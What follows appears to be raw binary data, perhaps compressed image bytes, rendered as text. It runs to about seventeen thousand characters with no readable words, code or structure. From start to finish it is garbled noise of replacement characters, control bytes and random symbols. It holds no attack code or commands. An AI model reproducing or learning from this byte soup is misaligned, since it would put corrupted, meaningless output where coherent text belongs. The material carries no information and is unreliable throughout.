5>)��\͈�VF��L�6 C�W�@Ռ@� �L��\�)q���$9X2?���J��E�C��/6/�ʿ�=�B�t�m�1y���U�.��2?�$��He<CD]��& ����U�G�H�)���T�B5�.[�&"_�� ��~"X7�Ñ�F�k07L�� Xx3����rs�6c4ʀ�j\�kRvl^NH.Ur�>�[�ܖt+&FN_ѭ̂�&}��^� Vߥ��P�H�$������څR &B�����r�U��ځ�܎�F]�T0Y)Fd��)X��hK+S���C/ʠy��0^�T�|��;\���K���L��L�L�L�Քà��c#��U���
5��z,�f�=KG����L��)W��.u�5��T�˻�J ��sP��0}�*�]��yPa��C2�r��6`'&�!�& �T�3$��%ե�P%le�|:���P%�����^Q��g�����'��'��/M�/#�W�Y���5�a����;:�'B�l���jbB�埔CidIT��	�U`�8k�jd[m+���D:�S7k1Xk�bB���'ŪjU�$z(JiTGs�4Ϣ޵洙�+�n���v��Q~$1TZHR�=���*Lz�)�ab��V)k������v�z�ʦl�^Qn*�r�����
+�5Ζz��v��(��Hu�̳��\�����n�Ȯ��Ґ+����!pN_��%���.��&�a�%r��cCB��(���֦n��������S���J�yYժ�y�%��"�>��<����t��I� h�ƈ���ɾﳔp�n6K��f�G
oQ媼��M��JZ�`$��f��V�̢m���T�q�| "=k�j��3�
�F(q:q�쫴��nq��əp:�l��n���}�n�&pV;"��f�_2oq��6m�z2�՞���<�x6��O����񹎪"�O���6q#�D[��)읲�B�<ߢ�E��i�h��P/���� ��"o�m7�^!���Z\��)fi�6sVoǶ�i7��!����J]�t�����E��U5,y6UG��[u�Tv�j6۾���!�==��@�����*q�u/B�,��Nud_uS�FW�ɶq_�u;�!�v�tՕ�m�t����2���H<MtW�FGw�os�}�Xf,����t[�C�8�����:�9�v���r_vc��d'x��s*��QT�&A4����ӆO�wl�l����  !� � ,    ,, � �	H������ѣB�
#Jt��Ĉ=,>�ȑ#��+<���;��]���i�b̚�rVq����f@�Z��k���4!��6��Х͌�P��N�6%��5D�a����-[;Ϊ�E� b@mՀ;�V-v�ڵ�7��Z��W�i|,xаË́	|�0 FcT�$�`A%D�HH���ӨM/d��a@G�ybȉE޶��1bH�%�¸�9K��ȼ i�!@cس?0��c��L�O^|��`OϾ���㳯Q�X�r��j+ؖݺw���]���K/��� ;�2�6�p�����`@�8l1f[tƙH��E:�` �������j���m���l:�F[H<Fԛl@�1���q1�3K,���,�cG+�pÖSly�I_�$��.t`ǖcڑ�Kj�ܛ1��fL�����xz�2^ؕ�Y;� X_{�����5�퀁|��p�Y` <v!�#���dJ(AB�p�0��*k�e�j��
�D��wC�Bk?��QH=�&rK�b�
#Mx��Rdk�0�U����
�gvn�芛����.���E��_p)���)Z�7^`sc]уfP�
�bX��A���f|$F� � �$�SRI��0���b�����ʷV�Pl�۝�A��#m�Ij67SKx��D��n��"�-�Uf�e��"���HK��F�z��\��P����`!4s��r�f�ЙJP���'���b@�43�vd`�v�b����C�dd�C�l����w���yG5��l8C����^\qU�#��F+���p�Y��
�p�	'���W9���o;�FH�;����7��G ^���P�Ԓ�4�p�q&�g����Æ��a� = 0rp(G2�C��ⲅ�5YYl�D:����؈1J��)h0 ��;���#�/�!;�MkZ��#.���A��!�ˆ�S%*M�[/�!��jg�>����6Ŗ��x����L5�1�Q��41d3
��5	$�/ =�������Z �� _#@N��J�`V��ins7��!���9��S2ف��#,�
IH�8Q���A�lIإ$%�H�G�(�p9��!Kfa����q2�{�GR5� ^z!���e�� 
�DH�4��]
 �` lԢؖ�ZB�Rj�q|����q��F����(�@ �,�8�Y��e�� kxJ�Jx������%�d@Y�i����!a7��Ϛ����e(G��Q�$�te*w(-L��[���h�ܥ)��A�)�-ob�C�4�����cTFP\<�p"!J%�=��D� ]6��V����E4��N�@��C2�� \�!s��C�rt]�T�'��2ԓp��r J�T:g�QₓP�J���V���@��X#�`�2�Q��3�A���09
�[���Q�$,��7x(q�:Ti'���L��:�:�hWO�\m,"� ��H��,�n%b�8d�Z���\�J֚�U�<$���CR��-�p7
¾j�xe!Hs�Lc f�E3���ʌ��%��b���� �	HҦ0��C�Ƅ�B��΀ZZ��V�lB����$qn/қv Y�hE5:<����E��)���b����(_���v�8BE��~7D���EHOW���^L/,q�KQ�C ��Q�?�@���;�0�_��~] �$��Kp�"�ǊHX����<�zd�$8H��>8�Q�SZΕb=X�-61�9L噴�5����I�D���$=� ;`�@u7Le�	���c>�)��A	iDζ�&`�5J^8G�Ё3���bs�L�Эl�-{p�`?�##љ�Z�$���9���� -�@z�-�kv�z�Yxa9��¶U�����1�4��ׁa :��� ���(T���p 2���1 sP�<��g@�Z������x�Y@, 6(�xT�\Δ�r���pP�zޠy��|ks��<Z�ֶ.�cnh솕��kqd]]�8	&�ѧW�f�$��rH&|�+1��Z�D�A��*�i�7�x�p�*<�	�d>���?��-��]���1�hg�l�a�}�w���K�?mG�xN9��zm�5���v���B	ې?��iX�,��8Tb�?�n8e gp�L�t�.,1��"��u8��Iw+�Mۺ�hR� �>�zB��'{=Ɏ2�3� į\�w^Ӷ��*Ӹ�E'��c�E���"��E��S9�C)�x���1Q���o����H�1IL;\��J�o	�t[�ܲ%I��4�T%z%`�t'^�$hBQ�g2|h��e�|d�v��|W+8Ɨ�:F@з@9#}1,`8�1)\�hz�}1�x�7Y�~S"~P%)�x��JS��6�}��1�W�6-4�;��-Z&d�RwSL-�
���%7 b<Dm�^P^w'��%g��%#@d�vf0v��|��!ȁ(�[��[a${h����#-��H�G%�6])Fsֶ��7�M�$��0�~�7�W�?��y�]�fB�\�$q` y�ib��a7�VZ|{�wPe BV�f`@ ��{q�{�ow|���xv�}f�N��l/�w$Qv��yq�h��\�Gm/y1ǉ-���։���8��Xe�vhB�'[�UQP1w�
������y�VoQ��m
PJD�Hw�T� QЌ�"����#�%Y#��Gl�|�e[��#4DH�1�%���J�%m��W~5s���P��J�7%��$�hmY `�s>I;Dwqp�Q!���P��!c��:X�X0{�m1��NP
�h��02|$�	|WN#��L�q�Wf����#��"w�a �`��b�VQ;ib�擅wxA�WHل�ĉ�惞x�M��(Vh�8~%V����y�=�)aT
	)g�4v`vbpaE-j�u�^�-I`EP�X0�"y��"8	����Z��G,3U1Ha��+t��f$�3=�P85t7���}��J���SR~ݖ�y�E��x%�(�$�7~��x�VV�C��d��0�pc\`8��y̓�B�'Z��
P`fp`k�-28v$�q1�2wD#�a!�G�l�5���[�p�!����b��Q�r��r����$��y��	%�y��֞4�JP�J��\�x.@4Q�
����7p Hr�`�duA�^54
P����]�`��!�8� X�z�v7aϗ9�QaQ��Z��-0�f}���C��b|Vs����yb�������g�����y�`
K��`]F����`���b�6@6�?#��r�	�`{^�b�P�0I�7P)�� Q�QP
p�ׇq�2��Zx�Z���q0��y��Z�Me}x�3�u��.f������ŉ�������z���m°60�6��+~Y0�t��y���
�
�а�:`
2!r��@en�8?P��� *0���f�P��с|���q�W��a�Ղ�Ba��j��WJ@�h,`Lt ��rJ�&�%n�W~�(��8�Ii���Iz��x�{6䐫��K��v�6@ 6`
`
[�2�w{�u��+R��:ܤ%���Y� �Q@ |p�	!@���tf{�p���>ˍ�l���*�5��h�``E4o�y�FPr%�J�(�U�Q���J���H�O��Hɵ�zb��J�@�6~k��f���+��yK 2P�{;��ڷ\�r\�`�'�f0�P��h]@u � xZ�u���s�2�[��+0��{/�j�)鐛 B�
nɅ.7x�RQ�Wt�<C�ċ���OR��`k�Eɟ6��h�*<�3�pk�J.@���qP
�
m*d��������;��N���E0��f *"�7{`q�C[vU�W��d6s�<���R�d����C��Jt�� �C?*x�Oe�O�ub�ǩ][��#�������%�b���j����p����
�`�2`:P	�	h����K�� ����$C%+���@���	=�� Z�G�9��Ŷ�f�Ȓ�HUE�9���M�w`��5�j�����\��\5QQ~����������#�E8��L�&l�Q-��3Ѽ+n�lsK�vk� ��|�:@e�|PRb���L��Ed ^P
N ����8ò���v�T=�/�G�f� �)�AÂ �CK��}��~�%n�Ȅ�y#�PTx(f�I:�!��!ܙ�<�c˯�<ϳ������N������x{� ��Z�t�����:�:�[�f�r@Ч���� Q`��vt`�X#l���`���5��2:�� /��Y�.�e���s6��ay̑s�	�����zȉ<¦xԢ��H)�����Q�3!��QK ��zY`
���z۸� �
bN��&-���|�e�	r�m�_]���I���ݺk*H@,�.��#��G�	A�3�i\k"S�y��\@� � ��P{����w��k��̄s�Ӄ���ǵ@M��Ԇ��Ω�����Գм�:-l�PJ6���o[��L Z�"~����~�m����k
_MN@e�`t�RP%��x|k�����
:b��`�`�3�)-AK~��RH�e��MM��}'� Yn����pPg Rw��:h܄�p��x�k���C��G]��<�E��J�$��>�[��1��:X}�����V�����`�%{�u� 
�vr"��NpX�Z�
�XL-~q#x�ra{$��@�$�q�� ��Q�y�~��R���$�M�`�QG=��0�ChWE��c^{f�߸ۄ�|�L(��H��FY�Jjy>ĥ]���1,~���0�m�@�0� ���J�=�+M��{z�,��:���U
���g@f ��
�@��"I@�s�ƿѧ�d,E>�H��5��)mF~��.�5��a'�N� &�wN�:O�q~��	8����ռh�8�k�OhΞ-�S"�����y�Y n��J[�3	u{�X-�I4Y�l�R8�@�:�_���	�pq�p��P��^� 
� (�IP��@�@Ҹ�Й|*y[/9�����#7��N��P�~�7
$�-�a�H�)��q����$��α � ����B��F�7����M����^+�;/�����s����q����^ﰦ����[��а_-� �_J)^���.N���I� *@!#�N����d0	t9�
a6ӳ��z| ��A���P�̒/�pA��K<\���Б�,��2���$I#�R���2C������xS�E�t8��_�P�9��,�IM)2)�,I�"��Ҫ˫V���u���be!�����!�`K �4�2�Ν��,�%Kt쭇�����#g���t<1�@Q�.�lI��B������ǧI�|��#D�
�+�v����`φ-�v�۸+LhP�o��B��F�ر�Hqѷ��2�$��'A^v��,_���^j�����ɓ�O/�O�Z����U�Ǵ�Tk֭\�j,��2�%����d0%��l���G&l�6&Qb}�K�zn�k��4�Dv��1S&��_:�He�PA%3�z�l�� A�5�^� ��NC��~k26'{���)e�ͷ�Z���B� ;2��/�:� ���J&6�<I(i�oN_�H����"/�sf9'<;>�2*/�����
)�]��G��� ��n�z
����
LKa����G���30�d ��X��,e>�YC@�Y*:���Y�E/nP��.��%�	�� �-x�Q��L��H$i�r6�r����$h�,�L�˂p��@$�A�d�sO:�S�f�����w�;+x�p�(�N���'2Cb�Q��.∑���J'm�@��д��La,�dj�#��UWG���t(��\�ċ��)a�9��pB/���r���CZ� �6����M�ۼ��j(	�܃�%��
p@#2n� T��*|A�NM�@�[��$��;ө��:}�;��IF���"/zJ�7�r*RF!V��J̜����AӨ�J0�����e:�aYe��+��t�G;F����J"�1-��=�2:��3����h}4����`��u�z�l�=76�2�\p�3F���Β�8c#���^7���4��i��q��#�"Bu 2�DOd�_��b1Ϡƅ���b{�Q���e�)W1���b��� *ԡC�d`�Y�΄�r^���HD"�4����
H`.t �9��;H������ �-L�y��j�t=�]�HVKM����kƨA�a�@|M!������q�<lk�H?�]'%B���G��	�'���_ʃ��T�ȸEL�Q���(c�JR4WI e+W�W
D��ـ+Y��H�,v�E��R�$�D��I�*� '���:��	i�Q�v��B͊��#�XQz��b�ds���Il5@����3�1!I#C,��"t$�;�秒w��~�4Bu�/}I�_A�08v�ʙ$Q��-�q�;�:ۤ%G��LN��-頦����l��l]�T:x�Y���BJr�B0�pD����"U>iф:хGb��D &��gqH�LRԲt$�Vo6�Þ��M*�持@#�8h4�l�x���WG�ճdԩ�X���]�L+!�@#�y�*�r�H�F�BmKG�(	� �'t��ؤΔO��*!dKbQ�ձn�uQ��a���0r Q~�U)�9���;�hw1Q)&`�t4�����$+^Mk�����o��� H׈�`B91x�;�:V�D�:סn��:V��ɝ���C-Iɥ@���l�!+FILj���mIbm@��^H&�3�d颅U��I8�`ǎ�WFP+w������%�x� ,t��7($�[�~B�@�Lk��)�l�
�p|K�ۆM!f� Թ �b�$�إ��,H�)�e+H�D7���>�[ԣ�+F��~��[�V.Q�j��0��8�Q�j,�(9�EtR_,h\H	����KN�S1D vP�9��8���'�8�QapAf�\@��J��$f[�ɆI>2��L\/��6HRMA��--A�K�02ڧ��)~ҵ+v��WJ�G�O�n�I�5��T&�y�b{�'Ȩ�^)��sQ�Ta��@�T�,�2H.��̂��� ��!d�K	|�@+�g�"����P� �]�0���:���EP ���h�p��h42ж���y�(�x6\��:�B$�ʡ�����u-Jx��kH�7��������:�r�ďU
�@�c2g�zc�1d�H�2@��3�@���>�@%�Il�	g�@\��@�����|�^��	`�7n� P��"g7��U�΄��T�L�$�!)[���|��@���|�6� 8��g��c���;��~v�cHzLk�<�(��\�}�P�$�r����Z��VO�t��f��do�`*4�n�`�4���g�BU�B"0	r�"�� :a @�=û��A�70�,�#�̖�R�{��~$.r�{$��BF��=!fD�h�2G�����}�t�
�������.�6�k���
�=F:���.ы.���;��K�9�����[$��q�	ǂ�lS}��c.a��Q�x��XJP'������P�"�	
3�)��`�$� �*��.����.ښ�s���q���Z�5B�䀣�3�����:�3����<�����;=K����.�((����:���a���h2(�=D�{0��*Aq����=�Ȃ���C�"P�$��$ 3P H" �88�"�����@�,(9���� A� %���3�ш��c�Y���y�q�����8M��h�(5��$o�<ˋ1�Kæ�I:�F�1Lꜷ����ȫ;��� C�	�D$������9u������C��z��F�'�p��7�1�$0��	��ޙ���;/P��3&�� 
� H�-0��I G+����)�4��_Ԛ�#.oi� �;�?�
+
̱�D�����:2�� �	�IѳÂB����o�����F
3@D�D�6�h$�K�r����	��d@ �"�" �$�0���$����Q\�3��3,8d� ��Zl�)r�&�"�3�����1 ��)�9�b�ꂔ�
=�"�D�1a��Q/�0�ԎѳCi+�F����� a$�����|,�8Ģ��0�μ�vt=4���;@�\ *0 L��$8�$�H�x�Yx)ܬ��P ;p�B�,.H�@�3� �K�T��I�
L+<�0��Ğ�E.��gl���ɉ������2��F"{=ӓ��`+o4(�,���Y�����ZG�������:�i��������؊�i(�Z"���+���S����hHV��D�u_��E�ν�EK㭱��o��r�h8�/���䩘�Cc�hT��s��I��Oʬ1�ӹ�����ٴ���9���F�@�q2f�
E�=�8(��J�90�P9�d�����+�"p_Ȁ��9�,|�3�(_�%�{��&��)"������-/�сH#1��I�Sc.��.��	�OF	/�*U�@�6Z�I	�R�X��P -(���-%��H/�����6֌��V*�	b6��z�tS�@�(P� ��ꓰ���c��/���Y3�������+$!?�S�,I���a��A���S�9�ڲ#�O�b��m���<�8V[C*��rU���*�	t�-�G��ԄF�_���:M��=�LS�|M�d�-��R(�ZЀ%H��H;1��:�<�0Ŋ�N���bA�$�j�E[���ފ����J�84��s3A�������<29�$��X���b�_CG����
.;
���>��ЄX�X����$���5�И3V�}ժX2���
�i�IKǀ�@sC�X�pQ�BA�"<���?���K�sT��&(!�0��/� #�qX��,U�X	J���.��Y!��%�A�RI/����RVo���D�,�U0��MJ�4�xT�.�k�+E�(D�\� x	2 �ȉ3�+3�AP��ȑ��؉�9;���0��uK8',�dWxE��*�z���Ȁ8@��ا����l9�%�Yk��;/kt�Q� 8��A��';+]K���ÍJ0�e/�M*�[��2b����U��0� 0�$�d:���"hob�<�Bڕb�)�� ���!Q�;]`����
Rp!I�ٌ�5��8��������ZX���ܤ�=�VfĳŠ�q,�Ǹ�[�^6	D�M���b]�k#=!����VL�(�ۉB�p/h�8�:�Vĥb��0A ��E�����hr4ψ�*�1���e�8����R�'u�Qe�_�[�Ufd���'K[��3�k��պMa;��_#,͹(��[��ޫ�+��x� %��-2��"H}s�����s�d�M��)$<9;�����b�������p4�x��iX�H+�&A.�[C�ݓ�2���j�ʜ��М�jM�[f��؋2e��_��l.��{^ ��`a�E.�*Ә5-:Ĳj��IKn2�Ϫ�'H'�8�	c�ǋ���8ک���H�I����(�i(!(�l��
ۀ� ^'.�`U�wr�y�+�`$<,�;/gffIQ=Ϋ ��L�R�s�d�6�J�Dd	��{�͞c�8Ar�a�^�t�E�8�%��B.p��33o��	��\>���?��ʡ���\k�<�"�Ά�΀s0�b ! �k(��4R�Հ�=��࣐����D�d��^Kl�C����,�ri��L�I�x̫�����Շ�x��҆�D�h��@�6��3�Ɖ�(���"h�971�XP�ە��:9B �$kv���&ؘb0�'�!� �@ ��k���@���FR�dP��΃���O!�o�8@��l�l�
��Z�>��:��轊/�r�k���`��Bȟ(�j� �≏]��݉p�d2�}��u)��X�h��>_�����ݰ��^q�[��b��
��2B�O֡�t��q������r`H�����;�����S6���ˬO���ǒ��J�3^-�9anP��Ij��t� ���Ą�T�$(��8�YP ��1��C�	V��h��*3s�^0�Z`�Cq(���@��q��q.[#�&=�P��>���M� �D��e;���92�o����N
.��s伆�2V���e�4�ЀZ��X���P�y�t@/0�>u��0$Cy�?��hcJH��
H��m�B���rGt!p�s��ih���i��W���V{5���"sC�������옽%�<�n��X/�о�a�b��[V�7ad�h�����ʉ�3�X�ݹp *�G������0��z�L�cs�o��p'�F�D� h���05��`	�qU%@��$�8����{��� �f�$��t4d�����*S��B�5\�/��`E/5�d梫
+S��Z���`���H�"����J����6�����?	
��>X��y���ے�Ck�������!��`�ĀdF�	�&l��Y'R�hqb�Y�(f�8��Ǝ7�٭[�:f��%�$aj�	�e̛%o�ܩ�'�j������͉)�ջK%N�(i��M�cj�%��Pq���[Mh5o=f��e�-iN�x�u�*/��t� ��9f!P�+V_\�������
!*TxP���G2[���@��GSQ1s���#��@�
bP#C���E����ō]J$9�#�O��^��ϞG��Y�'X�վn��t��S>�F��)5�Bpf�S�&3�I��I��O"�Xd�Y�ՑE����KE����3�g�c�� &��!��`g8AZf�Q�� �Yh�MF�iB�֋k��(A�}1�5!�M�˂�D]��_D�"p$e!Rs�!��F���^��u��t>!u��h���Mh�yTKKգ&LȜu� ���@���H/���-caw2_�� ����"�Exq���ЊҜ��e�@C��Dv�eITpD+���"f!�i'Z�l6�F�@�PAA�b��yl�N(�_����K�rpy��D�'�M�l�hq.ɇӘd�y]v����~pՓ��:֙C�e�?�RV�mR�'�s&QKu�BVn��i�x���v%��c\@4�
g�r�0"���������*Y�*?0�@A�
d�-�D91Cb�(�K-�t.��/��9\�QG�4M��QF IT�Ɓ��]�T]Qa�{6L_������n�4iD�SD�R/JvƂ�WSnT�sJ�wDe�x����E��� d^ƃEh:�CP?&�� v�4�֙�)�x:4Ƹ�Рl��&#�8d�01�QK38o�5��<���Pˤ����<[�Ԋ�eq��TSW&�}{Ո.��社P�2��dI�w�h�����y�RJ?h2�0�n�O	�W��x���@u#L*b*B|*���=�HLȮ"/�v��JT�˸�V���1d��i�L6B H�f�� 0��U/p፣-����g�xb �����n�f=�m�#�ӚV����x�|Ԉ��f��?���=�C8�T#�Pʽ~"�:�)����.��k�y�c�8�� �޼4�F�"z��c���( ��/���
zh���h�����*4�l��;�Ȯ�8mj����1�@3j��t ��J������B T�*x�����Q��fgMC�E��-��$|�#����Y�\k�Y�坺�~�:I�B/<�,Id�ť��Mb���F���0T?��AzP'�F8�!�&ů}e��FT�4��X�D3� "--Mh` 2 �y�1^U�i�	�Q�r<exA ���7�@Te �p*R?�4�x�o�TQ�=T��^�f5p/�(Y���*A㠑$6��NN���	�S}k,
�	G9�epC�#`�X7q.'�!�M Pd��Ґr�R���'����	n%m#�؈Ӯ"~u 	\�]&	�I-�iқ�0��4�n���qih&1	� ⦳$��a����xB��0����IUt���xH��D<Z:��4#PL��*�jN��U�Cn��܄��[+H�W�V�#Nx�j�x�%�	d��XŦ�)�JR�#�0=y�W���>��G8��8d����g�u
I����$� �LlRNs-�v.(@�����f
��L3�͏1#� ��=�A
A��.U�N��Q�t�C�<�.����,ÉՔ&���U$���]2��=1V�O쌫}��N�E��lt�;�Dx��#��,�,�&LI��PO����Y�J� "�7�AR�����8�E��&u��I�sR=��@%���3���ʀ�����83�rQ[(�Ju�t��`���HǱ��fLU����K�/���e�}d�E��ɜ��\��R5��'��g=Q������
4e���|��%驗J�ÿ|��A�:$�;bYE��$�A̓q��.H�����Yt����P�O~�s�J\��ɼ�4��)hz�c�LC֭.��+�B̼��� |����ʀr8�1�*���X&����Z��(��;^j`}QH��1ɖ`˭0����h��m�gR����C��<oj(��Ϥ�=�y+�c�h+m%[(�V��A��J�y��!2�**�@�1;���OL+�p����H���{`Sסn���4x��\׺@����҅2����*g���P�ґ.|ji�xE�>�?T	��³�@�Cj�9o��W�(n���붧b	�F�h��rg�^�EN}�Kq���P<�猤#�H���8�jD�T��I$A<��L�^|H���9\�xA`�M�F+��gȔh��Nm���P��5�ͽ� $�u���Q0�@0�`�!���$e@��4E��9�����ƄL� �I�K��C���q��}�͛۵]�M�����MN,�?mI�,����ȠQ�5
2ԂhB�Iɗ@�h��2!�h9x���FPނtHi�4��L�ȉ���X��P���\��B9$:Q!|C���
V'����%��):��!�/D[�y�4uU�<  �JH�B����A�"��U����G���S����UC�J�NT�v�QJ�	a��uD 	x�\I�K�È���Ǔ�]( 4�(�j�75H�|���F+Q � ?���QF�Q�1b�(��U���c� t1�� ��^����b)29��5�CpW�����X�UA� ���B)�V����M�����u�<�.R�	���c=��w܏:1��GJ���y�GL2� \��J��M����0�fd�$�
������l�]�R��L?�F?�����AC �����y�<�j���mC��`~bv���Ѡ�i�E�"�<[-H�+�� A$�@"|� �����ש��L�y�Y���~�_��������Ž��L�G"L��T�M�Gā�@����B"MM��D I,h�c<�Ct@
(�W$�I�	4�0���Pɑ+��d$4@�P�4@ X��	~CCJW�`�q�a*]E_)��̠�i����'P�+"�/D�5� L�28�8`[�|�M�D_-%/�Kv��^�G3�Q��=]��A��n�T8غ݂L��,$�iBD��9��e�W���ɡ�D@DheN8L��
$�'!@�LU������b�Ɏ{�gz>�1�x���xA-DSE���a��")�2m$F.�l����5�i҅}��%Pf|@ �6D�6��@3�H]�L �O�&�V�X0�ϊ�1"�y_�ځPwPG����TG�:�$��ԇ��D�4Ă�T��D<1�C<	P|B܃&�@�YJC�pf�Xi�e`����N����Ne���� <F`��~�)�Zd��iF��F�k�(��B<X�+��9�Y0�6X�4Ԃ/<� ��	`mI�凜(���X�(5��uGv���Dސ�S�I����V� 89h��j��1ʡ��|��D���,)�@�AD`LU��y�\��ϒ�4��@�@$��Ea6�~f�����Vm)^�����j�c��!�/��*A0��}� .hS8�b��Q������Y?夷��y�3�]���v9�I�F�my`��tDD 9���%�օ�9�D(����֕N�!�@�A8�[�,��Ө��Z\`ME+?��-}?��4L"�ä�}:d��޸"3�`�>�5���n$�&�ֲ+�a��}2�CAC.�nt[��-� ��-^褮Q��������lb��t*�Va�ґ2���va���-J�BD�t �J�h��h��x|� �'}X �V<E�(dĂ�ڳvFϊ��N��P+?�FMW �7|�7�t����/)�V��+�B�5�)�p�j-3PKT@�҂k����6�-�7��J�k��$�lQԋ��Oy�(���m�z��P5��x eq��4�:�D�C,TJ�h�LL�V2�ƐSF�a%U�H�䤃e!�
��,T���d��촞ޏ�@��T�����j����6Ġ��"3&�+(o����2!�D(C-qC��a���61�F�LP*���/�"m������R ��-lk1�L���B�Ĩw0�J(g<��Y��J�B=Ƃp�}~)G��{��`�a���ł�$�
pA,�\V��!�l��>Rkz�X��R�c�>��p/�28m��2�(Ҳ(3/9\� /�b�*W-�� /9�.U,۞2H���2�"�
@0���nh����N�(m�Kް2����S1EN���v��IDM�������D��)Fb��|�P��h���:���t�
t@�L��\�.?R+?OÏ��?W�>F�jt�j,�m�'�9�����*� ����f-��pG�.�,�t����i/J�-�m��D,Z����ؼP֥��O.�� �L��>EKl�����M�a�!2���<�&U^��垉D�D�d.A�$�ch�/8�<?��^�?�g�E�산?@9|���2ا��B-����ʩ�F�5��y�i�i*��Eo��C0`���2'淕)�G� �b.KǗ�ۖ�[�͟1Nwh��N����Ok�1P�[��ju��-dĒZp�ł9K��F '�H�C��`H�aA:|�$��TE�Х���\�T�Ir?mzڒ�9�rA��'.�7tr'�'E�)�pDS�`��{ha+/�M,���=��z"�� ���+F���.'�����XS�ۼ0�/;���S�T�~�z��3��9�/T��,���B��Z��#L@�3W��e@�k)  #]6��Z�N˙5Zm@19�!�AC�C���Z��O9F�+�6fh�o��1�4c�g8�^B?�%�D3S-|C:���O����X��Wp�}*`I�⢶�g�yN;��GR8V�G�@��!1���ɨ���,�EMM%҂�,$�/���4����"�^�Q� ��-)��j|k]]0,t�WdE�:`�rD�Ǘb�{�� 9�C�7d�?Y0�Ѹ�'�`x/�_��HC�������xE�ɉ!Z7E��7j�$3'��z�8M����D��Gt��8Mb�1FرqH8�A��t*�d,�겜��TpA�$��AM��5�z`&�6�4�ºx���&�B�;��^����^@04�}�a��G-b�����t8@�qL���S~(�#�`���]N���;�ׅ&�r��pTǙ������6�b SD<d�8a��r�hi,!|�
y�G���� A1C/\/�{�më;9E/�_�F���[t��p҅<�"�v&~���z"���)�%��md0|�  ��YȐ��+K,�V����-q�*���ł��q�v�c��oA�2��ı,HQ�J�-�L���Y�a���W�Y@#�ډ�̘�|q��ԩ/a��xI**�X�>m���0.1f� �#D�
k�N����1c5���6-!�Q�dҟ %0�����2\ʶ�
�-Xd�����2��x��vM�7�x|�|��7�;����M��ʔys�,�������-9X�`���K|x:��9_#D��p�e8x�f̒:c9���V5��ĕ�2�w�);^\X�(͞�g߹��G����zy͋k4	�"a���2�J��Jǋtf�*���j¤�@`C.�I����bk-���K.h*�+��k$��c !0 F�o����ƶ���*����Rm���1�4�.@��֤D�\jY�ڲ�͛Ǽ���*+9�,�Ό;��'��&��
2(;���.%��y���+��@O
��Vڳ�=��.;�`:�>u�i��b���T*Ȫ��ZH�t����P��Jj©�Z��+x�D�p� ��y ���� ��р�)�F��\� �.M4��̳�D[�I�@��5(;c�`j���mj�L��t�-ݞ59�~�lZ_8���`'d����=3�(!�2�/�=@����@��'=�(�����sT)�v�Ϩ�~i��6f����ʋvڐ�Q7꩝��f���]c����Yq�?��/�
@��8��ś�=s�̌��|ASrkzY[���Z��6r�f�K.���31��7�\�{���|�N�Wz(����<>�s�т�shц���F%F�QF'T
�3�x*�6�n�����O�p�s��ʩSgq����k�Z4 �b�ʫg4��K��/�`�ƥYܜ�H��|�4$����(5���ވ6efc��vy�&�z;?�������|�Ԭ�{�`ތ�_� �O"��)a�yXH�����\�|$ר�M�>BI�{����npӠB8t/�@�H�SVղɬ+(�1V`���*V=(����34 k ��1��B��юc�`8Br�eTC��}�z^��f�T5�k\eÍmε6�I�7fj^j��&���d<�0s��T� 0��I��(�% q�8$58 6�(�����O�g*��B�� CR��@P�b�D^�Y$#Ʌإ�)�\\�B�� -����nŢ��  ��9dãŘHG$����=���K�Zg�a=3N-{o�[��e�,=fm�Z�.�V�%>OZibδ��+^�~���R2�)�d�<�q�L���td!��~w�΢?��D��#e�����	I2t�XHU�"B_H�
P8Ī��*�|!\V+�u��+�Kr����@�e3f�B�JTb��u$�P4�Y�i����=�3���hc�ݠ/nr����ķq&3s�Vj��^HhO�dH;��=n����}FF{Jnc���B��:_T#f�$ƄaA_���̤W|!:�A�)Uݩ*��n-5�ծ~�[�4���'��y�|V���S��F4Ԃ7��өio�:n�&�8+n��S�H[���j��&9���7B*��cI��3\��r��' =u�Q�bJ:�R��mp!Y�ʅ���g���HH�W�*CX!Q�r�޻6��j%J=@<�u����e�b:$�]���#G����i&2�j.�Y�ܠj���i�6��fFZkz_��i$���~��#����bl?I�r��O_8w��n,4�̢$��I91w�, �����B�I��CZ�(__Ǖ��(-��Uc;����o�F �0�5�x��QӐ��NͿس�R��KZ2�����=ۄ�6�Y[R)LS�q�H��Z��E7cګ4�����O�DA%��/�]O��)�4i���!Sٍ����"��T!B΁ 	]2��Wb�O�-kalag���,�ʅ��$[_ A���2��$&4�^�v:�� 8{N�l��L��2����K�&�֋��4���F3m
F.����:
1��Ib�>����	D�b���G�+���4���'�B�G(�\�����sp�u��>e���W9�r]�2� <!��@	fP�BX�0fS�<�360�zZ��I���6���-:ƈ�qlن��;����ַ�M6)s���WB2�?A�{�C�	��ρDDa��N2��D��=fpH#��*Cf!��Pƿ��8�)�sJ>у\��nI��OT��_.A(�Q�\���f��Yt�4аYj���`f�K1��Mk���!���V��J7zqx�T�P�5���qsU��ǪA��x�IO�|AozSf�.P�(;�XE%����7��E�}դ�|���Wtgm���y��]�� ��`�5P��
Ap��y�+��8x@�p3�짎����{�����|��Y���⬴��[�n�އ^��4��N �N���b�J!�j��A�nB�k'�a:���&�&�!�����
+t�sB���?T,�v��B���2	����+֋VTd��W��@�
����χ� ��0L1�HjN�2�m8����y���"�c/�X+܎7�����H�E�%���5����g5pA `o��s^p�nŜOB&$�a*x j!�B9�A�~� �A+���#������"�DŠ���2I�>�.I�����Bg�b�xm��F�����O|�x,������$,2�M��)貭�~���i㖞Ψf���Ċ �9Xc�����ü�3�i5z��!�	�|Q�Ȫ����.W��oE�]���M�!�Atί)v"�:@ep⟄���B��tlt,�.dCJD�ڋgv��B`0��3��p��i�f�P2���#c1��1���G�^��6k�ȭ�14N���5|/�&���
��<'��m!�%_'VQx���za��l0����2 �&�u 	,����u�)�@�\��B� �u*�BԂ�`HDr�VN	�OGS�~�Z�3K�����h)#������`�6�(y�cܠ�� M���4����R��8�C�4�1�!a�6��61��.M��R���	��	Z�	� ��,ʡl!��!�@b��6&ePm*���� S2g�1�s�f�L&�b��t��lz�p�gt�؊�4K����a��r�(YS��p6O�i��1�ᖤ�NHcC����<̘���F�\�[�hІc1�����Ҫ���Ux`;�A��	�T<��	
�	0�<��	b��,B&H2:�"*����dP�K����/t,�CR&�J��d�W&AwB@�d��N�
N��аnd�l�DItE����CϬ���P���D���m�I���k�d[�S��7�D��Ǩ�(`�:�ΐ��~a�A��� I1�;��Im�d.@ �u�T?=E,F(*Z#/)S�f�R"e�>!$`��RID�� t(��N%�
��N�kBA�i0TE���856��̈O�P�
OT5�+P����G���I0�ј�Q���L����	!R�7�s�O�p~�
